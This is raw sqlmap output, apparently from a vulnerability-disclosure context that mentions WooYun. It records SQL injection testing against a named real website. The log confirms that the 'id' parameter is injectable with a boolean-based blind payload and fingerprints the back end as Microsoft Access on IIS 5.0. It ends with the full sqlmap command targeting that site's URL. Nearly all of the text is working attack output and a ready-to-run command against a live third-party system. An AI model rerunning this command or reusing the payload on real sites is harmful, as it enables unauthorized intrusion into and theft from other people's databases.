 it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[21:52:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:52:16] [WARNING] reflective value(s) found and filtering out
[21:52:29] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHE
E or HAVING clause' injectable
[21:52:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:52:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:52:34] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=78 AND 1937=1937
---
[21:53:53] [INFO] testing Microsoft Access
[21:53:58] [INFO] confirming Microsoft Access
[21:54:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[21:54:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[21:54:06] [INFO] fetched data logged to text files under 'C:\Users\foxer\.sqlma
p\output\www.guojihanyu.com'
[*] shutting down at 21:54:06
www.wooyun.org
C:\Users\foxer>sqlmap.py -u "http://www.guojihanyu.com/CTT/baoming/bm.asp?id=78"